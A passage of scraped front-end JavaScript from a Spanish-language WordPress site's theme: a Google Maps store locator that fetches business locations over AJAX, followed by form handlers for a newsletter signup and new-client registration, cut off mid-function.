params='get_negocios=3213431';params=params+'&text_buscar='+text_buscar;params=params+'&ciudad='+ciudad;params=params+'&negocio='+negocio;http.open('POST',url,true);http.setRequestHeader('Content-type','application/x-www-form-urlencoded');http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){resp=http.responseText.split("1|");document.getElementById("div-col-negocios").innerHTML=resp[1];div_popup_sombra_0.style.display="none";}}
http.send(params);}jQuery(function(){jQuery('#btn-buscar-negocio').click(function(){var text_buscar=document.getElementById("i-param-text-buscar").value.replace("&","-").replace("'"," ");var ciudad_x=document.getElementById("i-param-ciudad");var ciudad=ciudad_x.value;var negocio_x=document.getElementById("i-param-tipo-negocio");var negocio=negocio_x.options[negocio_x.selectedIndex].value;var http=new XMLHttpRequest();var url='../ubicacion-ajax';var params='get_negocios=3213431';params=params+'&text_buscar='+text_buscar;params=params+'&ciudad='+ciudad;params=params+'&negocio='+negocio;http.open('POST',url,true);http.setRequestHeader('Content-type','application/x-www-form-urlencoded');http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){resp=http.responseText.split("1|");document.getElementById("div-col-negocios").innerHTML=resp[1];}}
http.send(params);});});function get_ciudades_api_gmap(){var http=new XMLHttpRequest();var url='../ubicacion-ajax';var params='get_ciudades_api_map=3213431';http.open('POST',url,true);http.setRequestHeader('Content-type','application/x-www-form-urlencoded');http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){resp=http.responseText.split("1|");var jsonData=JSON.parse(resp[1]);var ciudad_x=document.getElementById("id-ciudad-gmap");var length=ciudad_x.options.length;for(i=0;i<length;i++){negocio_x.options[i]=null;}var option_0=document.createElement("option");option_0.value="0";option_0.text="Seleccione ciudad";ciudad_x.appendChild(option_0);for(pos in jsonData){var ciudad=jsonData[pos];var option=document.createElement("option");option.value=ciudad;option.text=ciudad;ciudad_x.appendChild(option);}}}
http.send(params);}function set_lista_autocompletar(){let div_popup_sombra_0=document.getElementById("div-popup-sombra");div_popup_sombra_0.style.display="block";var http=new XMLHttpRequest();var url='../ubicacion-ajax';var params='get_ciudades_api_map=3213431';http.open('POST',url,true);http.setRequestHeader('Content-type','application/x-www-form-urlencoded');http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){resp=http.responseText.split("1|");var jsonData=JSON.parse(resp[1]);var ciudad_x=document.getElementById("list_ciudades");for(pos in jsonData){var ciudad=jsonData[pos];var w=document.createElement("OPTION");w.setAttribute("value",ciudad);document.getElementById("list_ciudades").appendChild(w);}div_popup_sombra_0.style.display="none";}}
http.send(params);}function get_negocio_api_gmap(){let div_popup_sombra_0=document.getElementById("div-popup-sombra");div_popup_sombra_0.style.display="block";var http=new XMLHttpRequest();var url='../ubicacion-ajax';var params='get_negocio_api_map=3213431';http.open('POST',url,true);http.setRequestHeader('Content-type','application/x-www-form-urlencoded');http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){resp=http.responseText.split("1|");var jsonData=JSON.parse(resp[1]);var negocio_x=document.getElementById("id-negocio-gmap");var option_0=document.createElement("option");option_0.value="0";option_0.text="Seleccione tipo de negocio";negocio_x.appendChild(option_0);for(pos in jsonData){let negocio_info=jsonData[pos];let option_x=document.createElement("option");option_x.value=negocio_info.tipo;option_x.text=negocio_info.titulo;negocio_x.appendChild(option_x);}div_popup_sombra_0.style.display="none";}}
http.send(params);}var map,infoWindow,cargaUno,centrado,cerradoMovilEstado;var markers=[];cargaUno=0;centrado=0;centradoMiubicacion=0;var locationMiubicacion={lat:0,lng:0};;function CenterControl(myDiv,map){var selectList_negocio=document.createElement("select");selectList_negocio.style="height:40px;width:220px; margin-left:10px; background-color: #FFF; border: 1px solid #FFF; font-size: 16px; color: #5019ab;";selectList_negocio.id="id-negocio-gmap";myDiv.appendChild(selectList_negocio);selectList_negocio.addEventListener('change',function(){});var selectList_ciudad=document.createElement("INPUT");selectList_ciudad.style="height:40px;width:220px; margin-left:10px; background-color: #FFF; border: 1px solid #FFF; font-size: 16px; color: #5019ab; border-radius:3px;";selectList_ciudad.id="id-ciudad-gmap";selectList_ciudad.placeholder="Buscar por ciudad";selectList_ciudad.setAttribute("list","list_ciudades");myDiv.appendChild(selectList_ciudad);var datalist_ciudades=document.createElement("DATALIST");datalist_ciudades.setAttribute("id","list_ciudades");myDiv.appendChild(datalist_ciudades);var input_buscar=document.createElement("INPUT");input_buscar.style="border-radius:5px; height:40px;width:220px; margin-left:10px; background-color: #FFF; border: 1px solid #FFF; font-size: 16px; color: #5019ab;";input_buscar.placeholder="Buscar por palabra";input_buscar.setAttribute("type","text");input_buscar.id="id-buscartxt-gmap";myDiv.appendChild(input_buscar);var btn_buscar=document.createElement("BUTTON");btn_buscar.style="border-radius:5px; height:40px; background-color: #00a2dd; border: 1px solid #00a2dd; font-size: 16px; color: #FFF; margin-left:10px;";btn_buscar.innerHTML="Buscar";btn_buscar.id="id-btnbuscar-gmap";myDiv.appendChild(btn_buscar);btn_buscar.addEventListener('click',function(){let div_popup_sombra_0=document.getElementById("div-popup-sombra");div_popup_sombra_0.style="left: 0px; top: 0px; width: 100%; height: 100%; background-color: rgba(255,255,255,0.2); position: fixed; z-index: 99999; display: none;";div_popup_sombra_0.style.display="block";centrado=0;var text_buscar=document.getElementById("id-buscartxt-gmap").value.replace("&","-").replace("'"," ");var ciudad_x=document.getElementById("id-ciudad-gmap");var ciudad=ciudad_x.value;if(ciudad==""){ciudad="0";}var negocio_x=document.getElementById("id-negocio-gmap");var negocio_s_value=negocio_x.options[negocio_x.selectedIndex].value;if(negocio_s_value=="0"||ciudad=="0"){div_popup_sombra_0.style.display="none";return;}var http=new XMLHttpRequest();var url='../ubicacion-ajax';var params='get_negocios_api_map=3213431';params=params+'&text_buscar='+text_buscar;params=params+'&ciudad='+ciudad;params=params+'&negocio='+negocio_s_value;http.open('POST',url,true);http.setRequestHeader('Content-type','application/x-www-form-urlencoded');http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){resp=http.responseText.split("1|");let i_limpiar=0;if(centradoMiubicacion==0)i_limpiar=0;else i_limpiar=1;for(var i=i_limpiar;i<markers.length;i++){markers[i].setMap(null);}markers=[];var jsonData=JSON.parse(resp[1]);let div_lista_negocios_0=document.getElementById("div-lista-negocios");div_lista_negocios_0.style="  height: 180px; overflow-y: scroll;";div_lista_negocios_0.innerHTML="";div_lista_negocios_0.style.display="none";let contentString_0="";div_lista_negocios_1=document.getElementById("div-lista-negocios");div_lista_negocios_1.style.display="none";btn_ocultar_listado.style.display="none";let m_listadenegocio=0;for(pos in jsonData){var negocio=jsonData[pos];var point_map={lat:Number(negocio.latitud),lng:Number(negocio.longitud)};var div_tem_negocio=document.createElement('div');div_tem_negocio.id="div-lista-negocios-"+Math.random();;contentString_0='<div class="card map">'+'<div class="card-header dir"><span>Sede '+negocio.ciudad+' - '+negocio.cliente_nombre+'</span><button type="button">Ver en el mapa</button></div>'+'<div class="card-body">'+'<ul class="list-group list-group-flush">'+'<li class="list-group-item dir-m"><strong>Dirección: </strong>'+negocio.direccion+'</li>'+'<li class="list-group-item tel-m"><strong>Teléfono: </strong>'+negocio.telefono+'</li>'+'</ul>'+'</div>'+'</div>';div_tem_negocio.innerHTML=contentString_0;div_tem_negocio.addEventListener('click',myFuncAddMarker,false);div_tem_negocio.point_map=point_map;div_tem_negocio.map=map;div_tem_negocio.negocio=negocio;div_lista_negocios_0.appendChild(div_tem_negocio);if(centrado==0){if(centradoMiubicacion==0){map.setCenter(point_map);map.setZoom(12);}centrado=1;}m_listadenegocio=1;}if(m_listadenegocio==1){div_lista_negocios_2=document.getElementById("div-lista-negocios");div_lista_negocios_2.style.display="block";btn_ocultar_listado.style.display="block";}if(ciudad=="0"){map.setZoom(6);}div_popup_sombra_0.style.display="none";}}
http.send(params);});var btn_ver_listado=document.createElement("BUTTON");btn_ver_listado.style="border-radius:5px; height:40px; background-color: #00a2dd; border: 1px solid #00a2dd; font-size: 16px; color: #FFF; margin-left:10px;";btn_ver_listado.innerHTML="Ver listado";btn_ver_listado.id="id-btn_ver_listado-gmap";myDiv.appendChild(btn_ver_listado);btn_ver_listado.addEventListener('click',function(){div_lista_negocios_2=document.getElementById("div-lista-negocios");div_lista_negocios_2.style.display="block";btn_ocultar_listado.style.display="block";});var btn_ocultar_listado=document.createElement("BUTTON");btn_ocultar_listado.style="display:none;border-radius:5px; height:25px; margin-top:15px; background-color: #00a2dd; border: 1px solid #00a2dd; font-size: 16px; color: #FFF; margin-left:10px; float:right;";btn_ocultar_listado.innerHTML="X";btn_ocultar_listado.id="id-btn_ocultar_listado-gmap";myDiv.appendChild(btn_ocultar_listado);btn_ocultar_listado.addEventListener('click',function(){div_lista_negocios_1=document.getElementById("div-lista-negocios");div_lista_negocios_1.style.display="none";btn_ocultar_listado.style.display="none";});var div_lista_negocios=document.createElement('div');div_lista_negocios.id="div-lista-negocios";myDiv.appendChild(div_lista_negocios);var div_popup_sombra=document.createElement('div');div_popup_sombra.id="div-popup-sombra";div_popup_sombra.style="left: 0px; top: 0px; width: 100%; height: 100%; background-color: rgba(255,255,255,0.2); position: fixed; z-index: 99999; display: none;";div_popup_sombra.style.display="block";var divcont_popu_reser=document.createElement('div');divcont_popu_reser.id="div-cont_popu_reser";divcont_popu_reser.style="padding: 10px; width: 200px;   height: 220px; padding:20px; position: absolute;   left: 0px;   top: 0px; bottom: 0px;   right: 0px;   margin: auto;   text-align: center;     color: #8a898e;   font-weight: bold;   font-size: 15px;";divcont_popu_reser.innerHTML="cargando...";div_popup_sombra.appendChild(divcont_popu_reser);myDiv.appendChild(div_popup_sombra);}function traertodoUbicaciones(){if(centradoMiubicacion!=1){return;}centrado=0;var text_buscar="";var ciudad="0";var negocio_s_value="0";var http=new XMLHttpRequest();var url='../ubicacion-ajax';var params='get_negocios_api_map=3213431';params=params+'&text_buscar='+text_buscar;params=params+'&ciudad='+ciudad;params=params+'&negocio='+negocio_s_value;http.open('POST',url,true);http.setRequestHeader('Content-type','application/x-www-form-urlencoded');http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){resp=http.responseText.split("1|");let div_popup_sombra_0=document.getElementById("div-popup-sombra");div_popup_sombra_0.style.display="block";let i_limpiar=0;if(centradoMiubicacion==0)i_limpiar=0;else i_limpiar=1;for(var i=i_limpiar;i<markers.length;i++){markers[i].setMap(null);}markers=[];var jsonData=JSON.parse(resp[1]);let div_lista_negocios_0=document.getElementById("div-lista-negocios");div_lista_negocios_0.style="  height: 180px; overflow-y: scroll;";div_lista_negocios_0.innerHTML="";div_lista_negocios_0.style.display="none";let contentString_0="";for(pos in jsonData){var negocio=jsonData[pos];var point_map={lat:Number(negocio.latitud),lng:Number(negocio.longitud)};var div_tem_negocio=document.createElement('div');div_tem_negocio.id="div-lista-negocios-"+Math.random();;contentString_0='<div class="card listado_map" style=" background-color:#EEE; color:#666; margin-bottom:3px;">'+'<div class="card-body">'+'<ul class="list-group list-group-flush">'+'<li class="list-group-item dir-m"><strong style=" font-size:13px"> <span>'+negocio.ciudad+' - '+negocio.cliente_nombre+'</span></strong><button type="button" class="btn_mapa">Ver en el mapa</button></li>'+'<li class="list-group-item "><strong>Dirección: </strong>'+negocio.direccion+'</li>'+'<li class="list-group-item "><strong>Teléfono: </strong>'+negocio.telefono+'</li>'+'</ul>'+'</div>'+'</div>';if(centradoMiubicacion==1){let dis=getKilometros(point_map.lat,point_map.lng,locationMiubicacion.lat,locationMiubicacion.lng);if(dis<=1){addMarker(point_map,map,negocio,"busqueda");div_tem_negocio.innerHTML=contentString_0;;}}else{div_tem_negocio.innerHTML=contentString_0;}div_tem_negocio.addEventListener('click',myFuncAddMarker,false);div_tem_negocio.point_map=point_map;div_tem_negocio.map=map;div_tem_negocio.negocio=negocio;div_lista_negocios_0.appendChild(div_tem_negocio);if(centrado==0){if(centradoMiubicacion==0){map.setCenter(point_map);map.setZoom(12);}centrado=1;}}centradoMiubicacion=0;div_popup_sombra_0.style.display="none";}}
http.send(params);}function myFuncAddMarker(evt){for(var i=0;i<markers.length;i++){markers[i].setMap(null);}markers=[];addMarker(evt.currentTarget.point_map,evt.currentTarget.map,evt.currentTarget.negocio,"busqueda");evt.currentTarget.map.setCenter(evt.currentTarget.point_map);evt.currentTarget.map.setZoom(14);}function get_negocio_destacadas_api_gmap(){centrado=0;var http=new XMLHttpRequest();var url='../ubicacion-ajax';var params='get_negocio_destacadas_api_gmap=3213431';http.open('POST',url,true);http.setRequestHeader('Content-type','application/x-www-form-urlencoded');http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){resp=http.responseText.split("1|");let i_limpiar=0;if(centradoMiubicacion==0)i_limpiar=0;else i_limpiar=1;for(var i=i_limpiar;i<markers.length;i++){markers[i].setMap(null);}markers=[];var jsonData=JSON.parse(resp[1]);for(pos in jsonData){var negocio=jsonData[pos];var point_map={lat:Number(negocio.latitud),lng:Number(negocio.longitud)};addMarker(point_map,map,negocio,"destacada");if(centrado==0){if(centradoMiubicacion==0){map.setCenter(point_map);map.setZoom(6);}centrado=1;}}centradoMiubicacion=0;}}
http.send(params);}function initMap(){map=new google.maps.Map(document.getElementById('map'),{center:{lat:4.677936,lng:-74.046952},zoom:6,disableDefaultUI:true});infoWindow=new google.maps.InfoWindow;if(navigator.geolocation){navigator.geolocation.getCurrentPosition(function(position){var pos={lat:position.coords.latitude,lng:position.coords.longitude};map.setCenter(pos);map.setZoom(11);addMarker(pos,map,"-1","miposicion");locationMiubicacion=pos;},function(){handleLocationError(true,infoWindow,map.getCenter());});centrado=1;}else{handleLocationError(false,infoWindow,map.getCenter());}var centerControlDiv=document.createElement('div');centerControlDiv.id="id-main-gmap";centerControlDiv.style="z-index: 0; position: absolute; top: 0px; left: 0px; width: 100%;  background-color: rgb(77, 27, 158,.7);  padding: 0px; margin-top: 0px;";var centerControlDiv2=document.createElement('div');centerControlDiv2.id="id-principal-gmap";centerControlDiv2.style="z-index: 0; position: relative;  width: 100%; max-width:1140px; width:100%; padding: 20px; margin:auto; background-color: transparent;";centerControlDiv.appendChild(centerControlDiv2);var btn_cerrar_busqueda=document.createElement("BUTTON");btn_cerrar_busqueda.style="position: absolute; left:0px; right:0px; margin:auto; bottom:-50px;border-radius:5px; height:40px; background-color: #00a2dd; border: 1px solid #00a2dd; font-size: 16px; color: #FFF; width:170px;";btn_cerrar_busqueda.innerHTML="Cerrar búsqueda";btn_cerrar_busqueda.id="id-btn_cerrar_busqueda-gmap";centerControlDiv.appendChild(btn_cerrar_busqueda);cerradoMovilEstado=0;btn_cerrar_busqueda.addEventListener('click',function(){let div_principal=document.getElementById("id-principal-gmap");let btn_cerrar_b=document.getElementById("id-btn_cerrar_busqueda-gmap");if(cerradoMovilEstado==0){div_principal.style.display="none";btn_cerrar_b.innerHTML="abrir búsqueda";cerradoMovilEstado=1;}else{div_principal.style.display="block";btn_cerrar_b.innerHTML="cerrar búsqueda";cerradoMovilEstado=0;}});var centerControl=new CenterControl(centerControlDiv2,map);centerControlDiv.index=1;map.controls[google.maps.ControlPosition.TOP_CENTER].push(centerControlDiv);map.addListener('idle',function(){if(cargaUno==0){window.setTimeout(function(){set_lista_autocompletar();get_negocio_api_gmap();traertodoUbicaciones();},3000);}cargaUno=1;});}var activeInfoWindow;function addMarker(location,map,info,tipo){if(info=="-1"){let contentString='<div class="card">Mi ubicacion'+'</div>';let infowindow=new google.maps.InfoWindow({content:contentString});let marker=new google.maps.Marker({position:location,map:map,title:"Mi ubicacion"});marker.addListener('click',function(){infowindow.open(map,marker);});markers.push(marker);map.setCenter(location);map.setZoom(16);centradoMiubicacion=1;return;}if(centradoMiubicacion==1){let dis=getKilometros(location.lat,location.lng,locationMiubicacion.lat,locationMiubicacion.lng);if(dis>1)return;}let contentString='<div class="card map">'+'<div class="card-header dir"><span>Sede '+info.ciudad+' - '+info.cliente_nombre+'</span></div>'+'<div class="card-body">'+'<ul class="list-group list-group-flush">'+'<li class="list-group-item dir-m"><strong>Dirección: </strong>'+info.direccion+'</li>'+'<li class="list-group-item tel-m"><strong>Teléfono: </strong>'+info.telefono+'</li>'+'</ul>'+'</div>'+'</div>';let infowindow=new google.maps.InfoWindow({content:contentString});let marker=new google.maps.Marker({position:location,map:map,icon:info.icon_point,title:info.cliente_nombre});marker.addListener('click',function(){if(activeInfoWindow){activeInfoWindow.close();}infowindow.open(map,marker);activeInfoWindow=infowindow;map.setCenter(location);});markers.push(marker);}function getKilometros(lat1,lon1,lat2,lon2){rad=function(x){return x*Math.PI/180;}
var R=6378.137;var dLat=rad(lat2-lat1);var dLong=rad(lon2-lon1);var a=Math.sin(dLat/2)*Math.sin(dLat/2)+Math.cos(rad(lat1))*Math.cos(rad(lat2))*Math.sin(dLong/2)*Math.sin(dLong/2);var c=2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a));var d=R*c;return d.toFixed(3);}function handleLocationError(browserHasGeolocation,infoWindow,pos){centrado=0;}function f_cargar_ubicaciones(){var negocio_x=document.getElementById("i-param-tipo-negocio");var negocio=negocio_x.options[negocio_x.selectedIndex].value;var pais_x=document.getElementById("i-param-pais");var pais=pais_x.options[pais_x.selectedIndex].value;var pieza_adjunto=document.getElementById("pieza_adjunto").value;var btn=document.getElementById("p-btn-enviar");var http=new XMLHttpRequest();var url='../ubicacion-ajax';var params='cargar_ubicaciones=3213431';params=params+'&pieza_adjunto='+pieza_adjunto;params=params+'&negocio='+negocio;params=params+'&pais='+pais;http.open('POST',url,true);http.setRequestHeader('Content-type','application/x-www-form-urlencoded');http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){resp=http.responseText.split("1|");document.getElementById("div_mensaje_error").innerHTML=resp[1];btn.style.display="none";document.getElementById('file_urlpreaprobado').value="";}}
http.send(params);}function f_urlpreaprobado(){var formData=new FormData();var btn=document.getElementById("p-btn-enviar");var fileSelect=document.getElementById("file_urlpreaprobado");if(fileSelect.files&&fileSelect.files.length==1){var file=fileSelect.files[0]
formData.set("file_urldocumento",file,file.name);}var hora_adjunto=document.getElementById("hora_adjunto").value;var negocio_x=document.getElementById("i-param-tipo-negocio");var negocio=negocio_x.options[negocio_x.selectedIndex].value;var pais_x=document.getElementById("i-param-pais");var pais=pais_x.options[pais_x.selectedIndex].value;if(negocio=="0"){alert("debe seleccionar tipo de negocio");document.getElementById('file_urlpreaprobado').value="";return false;}formData.set("negocio",negocio);formData.set("hora_adjunto",hora_adjunto);formData.set("pais",pais);formData.set("solictud-pieza","12345");var request=new XMLHttpRequest();request.open('POST','../ubicacion-ajax',true);request.onreadystatechange=function(){if(request.readyState==4&&request.status==200){res=request.responseText.split("|");pieza_adjunto.value=res[1];btn.style.display="block";}}
request.send(formData);}function f_url_upload_formato(){var formData=new FormData();var btn=document.getElementById("p-btn-enviar");var fileSelect=document.getElementById("file_urlpreaprobado");if(fileSelect.files&&fileSelect.files.length==1){var file=fileSelect.files[0]
formData.set("file_urldocumento",file,file.name);}var hora_adjunto=document.getElementById("hora_adjunto").value;formData.set("negocio","formatos_upload");formData.set("hora_adjunto",hora_adjunto);formData.set("pais","o");formData.set("solictud-pieza","12345");var request=new XMLHttpRequest();request.open('POST','../ubicacion-ajax',true);request.onreadystatechange=function(){if(request.readyState==4&&request.status==200){res=request.responseText.split("|");pieza_adjunto.value=res[1];btn.style.display="block";}}
request.send(formData);}var formato_mostrar_up_fl=0;function mostrar_opc_formato(){let div_cc=document.getElementById("div-formato-certificado-compras");let div_rf=document.getElementById("div-formato-referencia-comercial");if(formato_mostrar_up_fl==0){div_rf.style.display="none";div_cc.style.display="block";formato_mostrar_up_fl=1;return;}if(formato_mostrar_up_fl==1){div_rf.style.display="block";div_cc.style.display="none";formato_mostrar_up_fl=0;return;}}function f_cargar_upload_planos(formato){var f_formato_x=document.getElementById("f_formato");var f_formato_x=f_formato_x.options[f_formato_x.selectedIndex].value;var ano_rc_x=document.getElementById("ano_rc");var ano_rc=ano_rc_x.options[ano_rc_x.selectedIndex].value;var ano_cc_x=document.getElementById("ano_cc");var ano_cc=ano_cc_x.options[ano_cc_x.selectedIndex].value;var pieza_adjunto=document.getElementById("pieza_adjunto").value;var btn=document.getElementById("p-btn-enviar");var http=new XMLHttpRequest();var url='../ubicacion-ajax';var params='cargar_ubicaciones=4573456';params=params+'&pieza_adjunto='+pieza_adjunto;params=params+'&ano_rc='+ano_rc;params=params+'&ano_cc='+ano_cc;params=params+'&formato='+f_formato_x;http.open('POST',url,true);http.setRequestHeader('Content-type','application/x-www-form-urlencoded');http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){resp=http.responseText.split("1|");document.getElementById("div_mensaje_error").innerHTML=resp[1];btn.style.display="none";document.getElementById('file_urlpreaprobado').value="";}}
http.send(params);}function goBack(){window.history.back();}function get_mi_posicion(){if(navigator.geolocation){navigator.geolocation.getCurrentPosition(function(position){var pos={lat:position.coords.latitude,lng:position.coords.longitude};locationMiubicacion=pos;alert("si")},function(){alert("no")});centrado=1;}else{alert("no")}}function btn_buscar_ubicaciones_cercanas(distancia){var posiciones_cercanas=[];var pos_mia={lat:0,lng:0};var encontro_mi_pos=0;var si_encontramos_lugares_cerca=0;if(navigator.geolocation){navigator.geolocation.getCurrentPosition(function(position){pos_mia={lat:position.coords.latitude,lng:position.coords.longitude};encontro_mi_pos=1;var http=new XMLHttpRequest();var url='../ubicacion-ajax';var params='get_negocios_api_map=3213431';params=params+'&text_buscar=';params=params+'&ciudad=0';params=params+'&negocio=0';http.open('POST',url,true);http.setRequestHeader('Content-type','application/x-www-form-urlencoded');http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){resp=http.responseText.split("1|");var jsonData=JSON.parse(resp[1]);for(pos in jsonData){var negocio=jsonData[pos];var point_map={lat:Number(negocio.latitud),lng:Number(negocio.longitud),direccion:negocio.direccion.replace(/[^-A-Za-z0-9]+/g,'-').toLowerCase(),telefono:negocio.telefono.replace(/[^-A-Za-z0-9]+/g,'-').toLowerCase(),cliente_nombre:negocio.cliente_nombre.replace(/[^-A-Za-z0-9]+/g,'-').toLowerCase()};if(encontro_mi_pos==1){let dis=getKilometros(point_map.lat,point_map.lng,pos_mia.lat,pos_mia.lng);if(dis<=distancia){posiciones_cercanas.push(point_map);si_encontramos_lugares_cerca=1;}}}if(si_encontramos_lugares_cerca==1){myJSON=JSON.stringify(posiciones_cercanas);res_2=encodeURI(myJSON);window.open("/page-mapa.php?pos=&encontro=1&ubicaciones="+res_2,"iframe_mapa");}}}
http.send(params);},function(){});centrado=1;}if(encontro_mi_pos==0){var http=new XMLHttpRequest();var url='../ubicacion-ajax';var params='get_negocios_api_map=3213431';params=params+'&text_buscar=';params=params+'&ciudad=0';params=params+'&negocio=0';http.open('POST',url,true);http.setRequestHeader('Content-type','application/x-www-form-urlencoded');http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){resp=http.responseText.split("1|");var jsonData=JSON.parse(resp[1]);for(pos in jsonData){var negocio=jsonData[pos];var point_map={lat:Number(negocio.latitud),lng:Number(negocio.longitud),direccion:negocio.direccion.replace(/[^-A-Za-z0-9]+/g,'-').toLowerCase(),telefono:negocio.telefono.replace(/[^-A-Za-z0-9]+/g,'-').toLowerCase(),cliente_nombre:negocio.cliente_nombre.replace(/[^-A-Za-z0-9]+/g,'-').toLowerCase()};if(negocio.ciudad=="Bogota"){distancia=3;let dis=getKilometros(point_map.lat,point_map.lng,4.7418052,-74.0393524);if(dis<=distancia){posiciones_cercanas.push(point_map);}}}myJSON=JSON.stringify(posiciones_cercanas);res_2=encodeURI(myJSON);window.open("/page-mapa.php?pos=&encontro=1&ubicaciones="+res_2,"iframe_mapa");}}
http.send(params);}}function fnc_buscar_pos_mapa(){let div_popup_sombra_0=document.getElementById("back_popup");div_popup_sombra_0.style.display="block";var x=document.getElementById("iframe_mapa").getBoundingClientRect();bodyRect=document.body.getBoundingClientRect();offset=x.top-bodyRect.top
window.scrollTo({top:offset,behavior:'smooth'});window.setTimeout(function(){let div_popup_sombra_0=document.getElementById("back_popup");div_popup_sombra_0.style.display="none";},400);}

--- FILE ---
content_type: application/javascript
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/formularios-ajax.js
body_size: 2593
content:
function validarEmail(valor) {
    var regex = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    if (regex.test(valor)) {
        return true;
    } else {
        return false;
    }
}

jQuery(function() {
    jQuery('#btn-forma-newletter').click(function() {
        var email = document.getElementById("input_3_4").value;
        if (email == "" || !validarEmail(email)) {
            if (!validarEmail(email)) {
                document.getElementById("div-responde-forma-ajax").innerHTML = "Correo Electrónico incorrecto";
                document.getElementById("div-responde-forma-ajax").className = "alert alert-danger";
                return false;
            } else {
                document.getElementById("div-responde-forma-ajax").innerHTML = "Correo Electrónico requerido";
                document.getElementById("div-responde-forma-ajax").className = "alert alert-danger";
            }
            return false;
        }
        var validacion = document.getElementById("input_3_5");
        if (validacion.checked == false) {
            document.getElementById("div-responde-forma-ajax").innerHTML = " Política de tratamiento de datos personales requerido";
            document.getElementById("div-responde-forma-ajax").className = "alert alert-danger";
            return false;
        }
        var pais = document.getElementById("input_3_2").value;
        var input_6 = document.getElementById("input_6").value;
        var formData = new FormData();
        formData.set("input_4", email);
        formData.set("input_2", pais);
        formData.set("input_6", input_6);
        formData.set("input_5.1", "leído y acepto la Política de tratamiento de datos");
        formData.set("is_submit_3", "1");
        formData.set("gform_submit", "3");
        formData.set("gform_unique_id", "");
        formData.set("state_3", "WyJbXSIsIjJjZjk2Y2Y3YzMzNDg0MDQ4NDdlMDg1Y2MwZDg2NDA3Il0=");
        formData.set("gform_target_page_number_3", "0");
        formData.set("gform_source_page_number_3", "1");
        formData.set("gform_field_values", "");

        // Http Request
        var request = new XMLHttpRequest();
        request.open('POST', '../test-formularios/', true);
        //Send the proper header information along with the request
        //request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
        request.onreadystatechange = function() { //Call a function when the state changes.
            if (request.readyState == 4 && request.status == 200) {
                //alert(request.responseText);
                //res = request.responseText ;
                let textogracias = "¡Gracias por inscribirte!";
                document.getElementById("div-responde-forma-ajax").className = "alert alert-success";
                document.getElementById("div-responde-forma-ajax").innerHTML = textogracias;
                jQuery('#input_3_4').val('');
            }
        }
        request.send(formData);
    });
});

function ajax_guardar_certificado_generado(cedula, formato, fecha) {
    var formData = new FormData();
    formData.set("input_1", cedula);
    formData.set("input_2", formato);
    formData.set("input_3", fecha);
    formData.set("is_submit_6", "1");
    formData.set("gform_submit", "6");
    formData.set("gform_unique_id", "");
    formData.set("state_3", "WyJbXSIsIjJjZjk2Y2Y3YzMzNDg0MDQ4NDdlMDg1Y2MwZDg2NDA3Il0=");
    formData.set("gform_target_page_number_6", "0");
    formData.set("gform_source_page_number_6", "1");
    formData.set("gform_field_values", "");

    // Http Request
    var request = new XMLHttpRequest();
    request.open('POST', '../formulario-de-certificados-generados/', true);
    //Send the proper header information along with the request
    //request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    request.onreadystatechange = function() { //Call a function when the state changes.
        if (request.readyState == 4 && request.status == 200) {
            //alert(request.responseText);
            //res = request.responseText ;
        }
    }
    request.send(formData);
}

function ajax_guardar_cliente_nuevo() {
    //VARIABLES
    var tipoDocumento = document.getElementById("input_7_3").value;
    var documento = document.getElementById("input_7_2").value;
    var rut = document.getElementById("input_7_4").value;
    var razonSocial = document.getElementById("input_7_5").value;
    var direccion = document.getElementById("input_7_6").value;
    var departamento = document.getElementById("input_7_8").value;
    var ciudad = document.getElementById("input_7_9").value;
    var telefono = document.getElementById("input_7_10").value;
    var cargoComercial = document.getElementById("input_7_11").value;
    var telefonoComercial = document.getElementById("input_7_13").value;
    var emailComercial = document.getElementById("input_7_14").value;
    var cargoComercial2 = document.getElementById("input_7_36").value;
    var telefonoComercial2 = document.getElementById("input_7_37").value;
    var celularPagos2 = document.getElementById("input_7_38").value;
    var emailComercial2 = document.getElementById("input_7_40").value;
    var cargoPagos = document.getElementById("input_7_15").value;
    var telefonoPagos = document.getElementById("input_7_17").value;
    var celularPagos = document.getElementById("input_7_19").value;
    var emailFacturacion = document.getElementById("input_7_20").value;
    var nCuentaPagos = document.getElementById("input_7_21").value;
    var bancoPagos = document.getElementById("input_7_22").value;
    var sucursal = document.getElementById("input_7_23").value;
    var direccionDespacho = document.getElementById("input_7_24").value;
    var departamentoDespacho = document.getElementById("input_7_26").value;
    var ciudadDespacho = document.getElementById("input_7_27").value;
    var tipoNegocio = document.getElementById("input_7_28").value;
    /*var cardiologia = document.getElementById("input_29.1").checked;
    var cirugiaAnestesia = document.getElementById("input_29.2").checked;
    var comportamiento = document.getElementById("input_29.3").checked;
    var dermatologia = document.getElementById("input_29.4").checked;
    var gastrointestinal = document.getElementById("input_29.5").checked;
    var laboratorioClinico = document.getElementById("input_29.6").checked;
    var productosServicios = document.getElementById("input_29.7").checked;
    var recuperacion = document.getElementById("input_29.8").checked;
    var saludOral = document.getElementById("input_29.9").checked;
    var pediatria = document.getElementById("input_29.11").checked;
    var reproduccion = document.getElementById("input_29.12").checked;
    var enfermedades = document.getElementById("input_29.16").checked;
    var infecciosas = document.getElementById("input_29.17").checked;
    var medicinaInterna = document.getElementById("input_29.18").checked;
    var nefrourologia = document.getElementById("input_29.19").checked;
    var nutricion = document.getElementById("input_29.21").checked;
    var obesidad = document.getElementById("input_29.22").checked;
    var oftalmologia = document.getElementById("input_29.23").checked;
    var osteoarticular = document.getElementById("input_29.24").checked;
    var respiratorio = document.getElementById("input_29.25").checked;*/
    var origenFondos = document.getElementById("input_7_30_1").value;
    var proteccion = document.getElementById("input_7_31_1").value;
    var acuerdoComercial = document.getElementById("input_7_32_1").value;
    var addRut = document.getElementById("input_7_33").value;
